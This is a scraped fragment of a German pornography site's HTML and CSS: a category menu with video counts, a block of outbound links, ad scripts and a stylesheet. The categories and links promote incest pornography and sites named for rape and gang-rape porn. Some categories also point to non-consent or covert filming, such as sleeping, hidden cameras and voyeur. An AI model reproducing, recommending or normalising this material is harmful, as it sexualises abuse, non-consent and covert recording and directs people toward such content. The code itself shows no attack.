<li><a href="/de/category/8519781/Handjob/popular/1/" target="_self">Handjob</a> <span>948</span></li>
       
<li><a href="/de/category/8585317/Hentai/popular/1/" target="_self">Hentai</a> <span>141</span></li>
       
<li><a href="/de/category/8781925/Incest/popular/1/" target="_self">Inzest</a> <span>7558</span></li>
       
<li><a href="/de/category/8978533/Mom Boy/popular/1/" target="_self">Mamasöhnchen</a> <span>44</span></li>
       
<li><a href="/de/category/8912997/Mom/popular/1/" target="_self">Mama</a> <span>2197</span></li>
       
<li><a href="/de/category/9044069/Mom Son/popular/1/" target="_self">Mutter sohn</a> <span>795</span></li>
       
<li><a href="/de/category/9175141/Mother Daughter/popular/1/" target="_self">Mutter tochter</a> <span>520</span></li>
       
<li><a href="/de/category/9109605/Mother/popular/1/" target="_self">Mutter </a> <span>2501</span></li>
       
<li><a href="/de/category/8323173/Granny/popular/1/" target="_self">Oma</a> <span>857</span></li>
       
<li><a href="/de/category/10158181/Uncle/popular/1/" target="_self">Onkel</a> <span>680</span></li>
       
<li><a href="/de/category/8257637/Grandpa/popular/1/" target="_self">Opa</a> <span>814</span></li>
       
<li><a href="/de/category/7340133/Couple/popular/1/" target="_self">Paar</a> <span>655</span></li>
       
<li><a href="/de/category/7471205/Dad/popular/1/" target="_self">Papa</a> <span>1630</span></li>
       
<li><a href="/de/category/7536741/Daddy/popular/1/" target="_self">Papi</a> <span>4692</span></li>
       
<li><a href="/de/category/8847461/Mature/popular/1/" target="_self">Reif</a> <span>4283</span></li>
       
<li><a href="/de/category/9568357/Russian Family/popular/1/" target="_self">Russische familie</a> <span>1286</span></li>
       
<li><a href="/de/category/9699429/Sleeping/popular/1/" target="_self">Schlafen</a> <span>244</span></li>
       
<li><a href="/de/category/7405669/Cuckold/popular/1/" target="_self">Schlappschwanz</a> <span>439</span></li>
       
<li><a href="/de/category/9502821/Pregnant/popular/1/" target="_self">Schwanger</a> <span>177</span></li>
       
<li><a href="/de/category/9633893/Sister/popular/1/" target="_self">Schwester</a> <span>1972</span></li>
       
<li><a href="/de/category/8716389/Homemade/popular/1/" target="_self">Selbstgemacht</a> <span>1721</span></li>
       
<li><a href="/de/category/10289253/Voyeur/popular/1/" target="_self">Spanner</a> <span>236</span></li>
       
<li><a href="/de/category/9896037/Swingers/popular/1/" target="_self">Swinger</a> <span>186</span></li>
       
<li><a href="/de/category/7012453/Aunt/popular/1/" target="_self">Tante</a> <span>246</span></li>
       
<li><a href="/de/category/9961573/Teen Anal/popular/1/" target="_self">Teenager anal</a> <span>1115</span></li>
       
<li><a href="/de/category/10027109/Teens/popular/1/" target="_self">Teenager</a> <span>580</span></li>
       
<li><a href="/de/category/7667813/Daughter/popular/1/" target="_self">Tochter</a> <span>2694</span></li>
       
<li><a href="/de/category/7929957/Father Son/popular/1/" target="_self">Vater sohn</a> <span>70</span></li>
       
<li><a href="/de/category/7864421/Father Daughter/popular/1/" target="_self">Vater tochter</a> <span>386</span></li>
       
<li><a href="/de/category/7798885/Father/popular/1/" target="_self">Vater</a> <span>914</span></li>
       
<li><a href="/de/category/9764965/Spanking/popular/1/" target="_self">Versohlt</a> <span>268</span></li>
       
<li><a href="/de/category/8650853/Hidden Cams/popular/1/" target="_self">Versteckte kameras</a> <span>21</span></li>
       
<li><a href="/de/category/10354789/Webcam/popular/1/" target="_self">Webcam</a> <span>428</span></li>
 
                     
            </ul>
            
           
            <h2>Check More Xxx Videos:</h2>
            
            
            
            <ul class="list list-alt">
                
<li><a href="https://inzestporn.com/" data-ct="850800494">inzestporn</a></li><li><a href="https://4krealrapeporn.com/" data-ct="2786576380">4k real rape porn</a></li><li><a href="https://raped.name/" data-ct="3171100629">Raped</a></li><li><a href="https://realincesttube.com/" data-ct="4249879585">RealIncestTube</a></li><li><a href="https://pornographytaboo.com/" data-ct="4034258274">pornographytaboo.com</a></li><li><a href="https://familyincest.org" data-ct="356278383">FamilyIncest.org</a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244">mutterficktsohnxxx.com</a></li><li><a href="http://rapeporn.name" data-ct="506518648">Rape Porn</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594">incestsexxx.com</a></li><li><a href="https://rapepornvideos.pro/" data-ct="3983803794">rape porn videos</a></li><li><a href="https://momsontube.pro/" data-ct="4040373355">mom son tube</a></li><li><a href="https://xxxtaboo.net/" data-ct="4199375228">XXX Taboo Videos</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225">xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105">inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805">HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818">4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958">incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097">taboo the porn movie</a></li><li><a href="https://analrape.pro/" data-ct="61781352">anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159">brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938">porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388">Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881">Brutal Anal</a></li><li><a href="https://realincestvideos.org" data-ct="139598968">RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794">RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350">Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500">xnxxfamily</a></li><li><a href="http://rapeporn.me" data-ct="155053430">Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249">Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647">swingers party tube</a></li>  
            </ul>
            


           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; inzestfamilie.pro.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>

                <p></p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        <div id="scroll-top" title="TO TOP"></div>
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700&display=swap" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"42e02e963f83412faa55459c63b61129","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://inzestfamilie.pro/css/styles.css
body_size: 4322
content:
body
{ background-color: rgb(20,24,32); }

.head-container, .full-column, .footer-container
{ background-color: rgb(30,34,42); }

.swipe-list, .pages-wrapper, .full-table
{ background-color: rgb(40,44,52); }

.pic, .brka
{ background-color: rgb(60,64,72); }

.head-container, .thumb-inner, .list li:before, .full-info:after, .footer-container
{ border-color: rgb(60,64,72); }

body, .swipe-list a, .thumb li, .filters a, .search-form button, .pages-wrapper a, .video-links a
{ color: rgb(180,184,192); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

a:hover, a.logo span, .search-form button:hover, .swipe-list:before, .swipe-list a.view-all:hover, .thumb p:before, .navi a:hover, .navi a:before, .list a:before, .about span.colored, .video-links span:before, #scroll-top
{ color: rgb(88, 129, 168); }

.swiper-button-next:hover, .swiper-button-prev:hover, .lay
{ background-color: rgb(40, 105, 166); color: rgb(255,255,255); }

a.logo, .menu a:hover, .menu a.active, .thumb li.thumb-likes, .filters a.active, .filters a:hover, .swipe-list a.view-all, .swipe-list a:hover, .pages-wrapper a:hover, .pages-wrapper a.active, .list li:hover:after, .thumb-alt .thumb-inner:hover:after, .video-links a:hover
{ border-color: rgb(40, 105, 166); }

a.logo, a, h1, h2, .menu-button, .search-button, .cover-close:hover, .search-form input, .search-form input::placeholder, .menu a:hover, .swiper-button-next, .swiper-button-prev, .swipe-list a:hover, .swipe-list a.view-all, .filters a:hover, .filters a.active, .thumb li.thumb-likes, .thumb-inner:hover li, .pages-wrapper a:hover, .pages-wrapper a.active, .navi a, .about span, .video-links span, .video-links a:hover, .footer-container span
{ color: rgb(220,224,232); }

.thumb-inner:hover, .search-input, .list li:after, .list li:hover:before, .thumb-alt .thumb-inner:after
{ border-color: rgb(220,224,232); }

.swiper-button-next, .swiper-button-prev
{ background-color: rgb(0,0,2); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Cairo', sans-serif; }

@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
i, :before { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }

img { display: block; }

a { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-decoration: none; }

h1, h2 { font-weight: bold; overflow: hidden; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 50px 10px 0 10px; font-size: 24px; line-height: 30px; }

.head-container { border-bottom-width: 8px; border-bottom-style: solid; min-height: 50px; position: relative; }
.head-container .main-container { overflow: visible;}

a.logo { border-bottom-width: 8px; border-bottom-style: solid; margin: 0 10px -8px 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; position: relative; z-index: 100; display: block; float: left; height: 50px; line-height: 50px; font-size: 20px; }
a.logo span.logo-icon { font-size: 40px; display: inline-block; vertical-align: top; margin: 0 -5px; height: inherit; line-height: inherit; }
a.logo span.logo-icon:before { content: "\f144"; }

.menu-button, .search-button { width: 36px; float: right; font-size: 32px; height: 40px; line-height: 40px; margin: 5px 10px 0 0; cursor: pointer; display: block;  }
.menu-button:before { content: "\f7a4"; font-weight: 900; display: block; }
.search-button { font-size: 20px; }
.search-button:before { content: "\f002"; font-weight: 900; display: block; }
.search-button.active:before { content: "\f00d"; }

.menu { display: none;  max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.menu li { text-align: center;  clear: both; margin-top: 15px; }
.menu a { border-bottom: 3px solid transparent; display: inline-block; vertical-align: top; font-weight: bold; text-transform: uppercase;  height: 26px; line-height: 26px; font-size: 20px; }

.menu-cover { display: none; background-color: rgba(0,0,0,0.9); position: fixed; width: 100%; height: 100%; z-index: 80000; top: 0; left: 0; }
.cover-close { cursor: pointer; font-weight: 900; position: absolute; top: 20px; right: 20px; width: 50px; height: 50px; line-height: 50px; font-size: 50px; }
.cover-close:before { content: "\f00d"; }

.swipe-list { clear: both; overflow: hidden; margin: 20px 10px 0 10px; padding: 10px 0 10px 40px; position: relative; }
.swipe-list:before { float: left; content: "\f06d"; position: absolute; font-size: 30px; top: 7px; left: 5px; font-weight: 900; height: 30px; line-height: 30px; }

.swiper { cursor: grab; overflow: hidden; height: 24px; text-align: center; }
.swiper ul { display: flex; }
.swiper li { display: block; float: left; flex-shrink: 0; margin-right: 15px; overflow: hidden; }
.swipe-list a, .swipe-list span { font-weight: bold; border-bottom: 2px solid transparent; height: 22px; line-height: 24px; font-size: 16px; overflow: hidden; display: block; }
.swipe-list a.view-all { text-transform: uppercase; font-size: 16px; }

.swiper-button-next, .swiper-button-prev { opacity: 0.8; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; height: 44px; line-height: 44px; width: 30px; font-size: 22px; }
.swiper-button-next { right: 0; padding-right: 2px; }
.swiper-button-next:before { content: '\f061'; font-weight: 900; }
.swiper-button-prev { left: 0; padding-left: 2px; }
.swiper-button-prev:before { content: '\f060'; font-weight: 900; }
.swiper-button-disabled { display: none; }
.swiper-button-next:hover, .swiper-button-prev:hover { opacity: 0.9; }

.search-form { display: none; max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.search-form form { position: relative; width: 300px; }
.search-input { border-bottom-style: solid; border-bottom-width: 5px; overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 0; margin: 0 auto; max-width: 600px; }
.search-form input { background: none; text-transform: uppercase; font-weight: bold; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { background: none; overflow: hidden; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 24px; height: 40px; line-height: 40px; }
.search-form button:before { content: "\f002"; font-weight: 900; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 990px; overflow: hidden; }

.filters { overflow: hidden; padding: 10px 0 0 10px; }
.filters a { font-weight: bold; border-bottom: 3px solid transparent; overflow: hidden; display: block; float: left; margin: 5px 15px 0 0; height: 24px; line-height: 24px; font-size: 16px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { -moz-transition: border-color 0.2s ease; -webkit-transition: border-color 0.2s ease; -o-transition: border-color 0.2s ease; transition: border-color 0.2s ease;  margin: 20px 10px 0 10px; border-bottom-width: 3px; border-bottom-style: solid; position: relative; }

.thumb a { display: block; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.lay { z-index: 100; position: absolute; top: 5px; right: 5px; font-weight: bold; padding: 0 5px; font-size: 14px; height: 20px; line-height: 20px; overflow: hidden; display: block; }

.thumb p { font-weight: bold; display: block; overflow: hidden; height: 44px; line-height: 22px; font-size: 16px; margin-top: 7px; }
.thumb p:before { content: "\f144"; display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin-right: 2px; }

.thumb ul { height: 32px; margin-top: 1px; position: relative; z-index: 100; margin-bottom: -3px; }
.thumb li { -moz-transition: color 0.2s ease; -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; font-size: 14px; border-bottom: 3px solid transparent; height: 29px; line-height: 29px; float: left; overflow: hidden; margin-right: 15px; }
.thumb li.thumb-likes { padding: 0 3px; }
.thumb li:last-child { margin-right: 0 !important; }  
.thumb li:before { display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin: 1px 2px 0 0; }
.thumb li.thumb-likes:before { content: "\f164"; }
.thumb li.thumb-views:before { content: "\f06e"; }
.thumb li.thumb-time:before { content: "\f017"; }

.thumb-alt .thumb-inner:after { content: ''; position: absolute; left: 0; width: 100px; bottom: -3px; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.thumb-alt p { white-space: nowrap; text-overflow: ellipsis; font-size: 22px; height: 30px; line-height: 30px; margin-bottom: 7px; }
.thumb-alt p:before {font-size: 22px !important; }
p.cat-name:before { content: "\f5fd"; }
p.channel-name:before { content: "\f26c"; }
p.star-name:before { content: "\f005"; font-weight: 400; }
.thumb-alt ul { margin-top: -10px !important; }
.thumb-alt li { font-size: 14px !important; }
.thumb li.thumb-total:before { content: "\f144"; }

.brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.pages-wrapper { margin: 40px 10px 0 10px; padding: 5px 0 15px 0; text-align: center; overflow: hidden; font-size: 0; }
.pages-wrapper a, .pages-wrapper span { min-width: 22px; display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; overflow: hidden; font-size: 16px; font-weight: bold; border-bottom: 3px solid transparent; height: 22px; line-height: 22px; }
.pages, .navi { overflow: hidden;  margin: 5px 10px 0 10px; }
.navi { text-transform: uppercase; }
.navi a, .navi span { margin: 5px 15px 0 15px; }
.prev-page:before { content: '\f060'; font-weight: 900; margin-right: 5px; font-size: 22px; display: block; float: left; height: inherit; line-height: inherit; }
.next-page:before { content: '\f061'; font-weight: 900; display: block; float: right; height: inherit; line-height: inherit;  margin-left: 5px; font-size: 22px; }

.list { overflow: hidden; }
.list li { position: relative; margin-top: 20px; overflow: hidden; padding-bottom: 8px; }
.list li:before, .list li:after { content: ''; position: absolute; left: 10px; right: 10px; bottom: 0; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.list li:after { right: auto; width: 80px; opacity: 0.6; }
.list li:hover:after { opacity: 1; }
.list a { font-size: 18px; font-weight: bold; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 0 10px; line-height: 25px; }
.list a:before { content: "\f5fd"; float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; font-size: 22px; }
.list span { margin: 0 10px; display: block; height: 20px; line-height: 20px; font-size: 13px; overflow: hidden; }

.tags-list, .channels-list, .stars-list { margin-top: 10px; }
.tags-list:before { content: "\f02c"; }
.channels-list:before { content: "\f26c"; }
.stars-list:before { content: "\f005"; font-weight: 400; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.list-alt li:after { width: 40px; }
.list-alt a { height: 30px; line-height: 30px; }
.list-alt a:before { font-size: 18px; content: "\f00c"; font-weight: 900; margin-right: 5px; }

.full-container { overflow: hidden; margin-top: 20px; }

.full-table { overflow: hidden; }

.full-column { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { text-align: center; padding: 5px 5px 4px 0; overflow: hidden; position: relative; }
.full-info:after { content: ''; position: absolute; height: 0; left: 0; width: 100%; bottom: 0; border-bottom-width: 4px; border-bottom-style: solid; }

.full-info a, .full-info span { display: block; float: left; margin: 5px 10px 0 0; font-size: 13px; line-height: 18px; padding-bottom: 10px; }
.full-info a:before, .full-info span:before { display: block; height: inherit; line-height: inherit; font-size: 24px; line-height: 28px; }
.full-info a { cursor: pointer; }

.video-rating { float: left; position: relative; z-index: 100; overflow: hidden; margin-bottom: -4px; }
.video-rating a { border-bottom-width: 4px; border-bottom-style: solid; margin: 5px 1px 0 0 !important; padding: 0 10px 10px 10px; }
a.video-like:before { content: "\f164"; font-size: 28px; }
a.video-dislike:before { content: "\f165"; font-size: 28px; }
.video-views:before { content: "\f06e"; }
.video-time:before { content: "\f017"; }
.video-date:before { content: "\f382"; font-weight: 900; }

.video-meta { float: right; }

.full-brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }

.video-links { clear: both; overflow: hidden; padding: 0 0 15px 10px; }
.video-links a, .video-links span { border-bottom: 3px solid transparent; display: block; float: left; margin: 2px 10px 0 0; font-weight: bold; font-size: 16px; height: 22px; line-height: 22px; }
.video-links span:before { display: block; height: inherit; line-height: inherit; font-size: 18px; float: left; margin-right: 4px; }
.cats-links:before { content: "\f5fd"; }
.tags-links:before { content: "\f02c"; }
.channels-links:before { content: "\f26c"; }
.stars-links:before { content: "\f005"; font-weight: 400; }

.links-group { overflow: hidden; float: left; margin: 13px 30px 0 0; }

.footer-container { border-top-width: 8px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container span { font-weight: bold; margin: 3px 7px 0 7px; display: inline-block; vertical-align: top; height: 24px; line-height: 24px;}
.footer-container a { overflow: hidden; text-decoration: underline; height: 24px; line-height: 24px; display: inline-block; vertical-align: top; margin: 3px 7px 0 7px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 50px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:360px) {
    .list li { float: left; width: 50%; }
    .list a { font-size: 16px; }
    .full-info a, .full-info span { font-size: 14px; }
}

@media all and (min-width:380px) {
    a.logo { font-size: 22px; }
    a.logo span.logo-icon { font-size: 42px; }
    .search-form form { width: 340px; }
    .search-form input { font-size: 20px; }
    .thumbs-container { padding: 10px 5px 0 5px; }
    .thumb { float: left; width: 50%; }
    .thumb-inner { margin: 10px 5px 0 5px; }
    .thumb p { height: 40px; font-size: 14px; line-height: 20px; }
    .thumb p:before { font-size: 16px; }
    .thumb li { font-size: 12px; margin-right: 5px; }
    .thumb li:before {font-size: 14px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:520px) {
    a.logo { font-size: 24px; }
    a.logo span.logo-icon { font-size: 44px; }
    .menu-button, .search-button { font-size: 36px; }
    .search-button { font-size: 24px; }
    .search-form form { width: 480px; }
    .search-input { height: 50px; line-height: 50px; }
    .search-form input { font-size: 24px; }
    .search-form button { font-size: 32px; height: 50px; line-height: 50px; }
    .thumb p { height: 44px; font-size: 16px; line-height: 22px; }
    .thumb p:before { font-size: 18px; }
    .thumb li { margin-right: 10px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .list a { font-size: 18px; }
    .full-info { padding: 5px 15px 4px 0; }
    .full-info a, .full-info span { margin: 5px 10px 0 10px; }
    .video-rating a { padding: 0 20px 10px 20px; }
    .video-links { padding-left: 15px; }
}

@media all and (min-width:640px) {
    .search-form { padding: 20px; }
    .brka-2 { display: inline-block; } 
    .thumb li { font-size: 14px; margin-right: 15px; }
    .pages-wrapper a, .pages-wrapper span { min-width: 26px; font-size: 18px; height: 26px; line-height: 26px; }
    .prev-page:before, .next-page:before { font-size: 26px; }
    .list li { width: 33.3333%; }
    .list a { font-size: 16px; }
}

@media all and (min-width:660px) {
    .head-container { min-height: 60px; }
    a.logo { height: 60px; line-height: 60px; }
    .menu-button, .search-button { margin-top: 10px; }
    .thumb { width: 33.3333%; }
    .thumb li { margin-right: 10px; font-size: 13px; }
    .thumb li:before { font-size: 14px; margin-right: 1px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:760px) {
    .swipe-list { padding: 15px 0 15px 60px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; }
    .swiper li { margin-right: 25px; }
    .swipe-list a, .swipe-list span { font-size: 18px; }
    .swiper-button-next, .swiper-button-prev { height: 54px; line-height: 54px; font-size: 26px; width: 44px; }  
    h1, h2 { font-size: 26px; line-height: 32px; }
    .filters a { margin-right: 20px; font-size: 18px; }
    .thumb li { margin-right: 15px; font-size: 14px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .list a { font-size: 18px; }
}

@media all and (min-width:1020px) {
    .head-container { min-height: 70px; text-align: center; }
    a.logo { height: 70px; line-height: 70px; }
    .search-button { margin-top: 15px; font-size: 28px; }
    .cover-close { height: 80px; line-height: 80px; width: 80px; font-size: 80px; top: 60px; right: 60px; }
    .menu-button { display: none;  }
    .menu { display: block !important; position: absolute; z-index: 1000; }
    .menu li { float: left; clear: none; margin: 0 10px; }
    .menu a { font-size: 16px; }
    .main-container { width: 990px; max-width: 100%; }
    .swipe-list { padding: 20px 0 20px 60px; margin-top: 30px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; top: 11px; }
    h1 { margin-top: 25px; }
    h2 { margin-top: 60px; }
    .swiper-button-next, .swiper-button-prev { height: 64px; line-height: 64px; font-size: 26px; width: 48px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .pic img { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
    .pic:after { border: 5px solid rgba(255,255,255,0.3); box-shadow: 0 0 0 5px rgba(0,0,0,0.5); -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; content: ''; top: 0; right: 0; bottom: 0; left: 0; position: absolute; }
    .thumb a:hover .pic:after { opacity: 1; top: 5px; right: 5px; bottom: 5px; left: 5px; }
    .thumb a:hover .pic img { transform: scale(1.03); }
    .thumb p { height: 48px; font-size: 18px; line-height: 24px; }
    .thumb li { margin-right: 20px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .pages-wrapper { padding: 10px 5px 20px 5px; margin-top: 60px; }
    .pages-wrapper a { margin: 5px 15px 0 10px; }
    .navi { float: right; margin-right: 0; }
    .navi a, .navi span { margin: 5px 15px 0 15px; }
    .pages { float: left; }
    .list li { width: 25%; margin-top: 30px; }
    .tags-list, .channels-list, .stars-list { margin-top: 20px; }
    .brkas-container {padding-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .full-info { padding: 13px 15px 4px 0; }
    .full-info a, .full-info span { line-height: 30px; padding-bottom: 15px; }
    .full-info a:before, .full-info span:before { font-size: 28px; line-height: 30px; float: left; margin: 0 4px 0 0; }
    .video-rating a { padding: 0 20px 15px 20px; }
    a.video-like:before { font-size: 32px; }
    a.video-dislike:before { font-size: 32px; }
    .video-links { padding: 15px 0 20px 20px; }
    .video-links a, .video-links span { font-size: 17px; height: 24px; line-height: 24px; margin-right: 15px; }
    .video-links span { margin-right: 10px; }  
    .video-links span:before { font-size: 22px; }
    .links-group { margin: 5px 40px 0 0; }
    .full-container { margin: 30px 10px 0 10px; }
    .full-table { display: table; width: 100%; }
    .full-column { display: table-cell; vertical-align: top; }
    .full-brkas-container { display: table-cell; vertical-align: top; width: 320px !important; max-width: 320px !important; padding: 0 0 10px 0; }
    .full-brkas-container .brka { margin: 10px 10px 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
    .footer-container { margin-top: 60px; }
}

@media all and (min-width:1040px) {
    .main-container { width: 1020px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
